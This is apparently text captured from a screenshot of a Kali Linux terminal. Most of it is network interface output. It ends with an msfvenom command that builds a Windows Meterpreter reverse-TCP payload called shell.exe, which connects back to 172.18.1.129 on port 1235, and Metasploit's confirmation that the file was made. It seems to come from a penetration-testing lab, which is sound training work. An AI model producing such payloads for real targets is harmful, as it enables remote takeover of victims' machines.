 root@kali: /home/kali/D...
09:39 AM
Trash
File System
Home
shell.exe
root@kali:/home/kali/Desktop
File Actions Edit View Help
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 12 bytes 600 (600.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 12 bytes 600 (600.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root💀kali)-[/home/kali/Desktop]
# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.18.1.129 LPORT=
1235 -f exe >shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
(root💀kali)-[/home/kali/Desktop]
#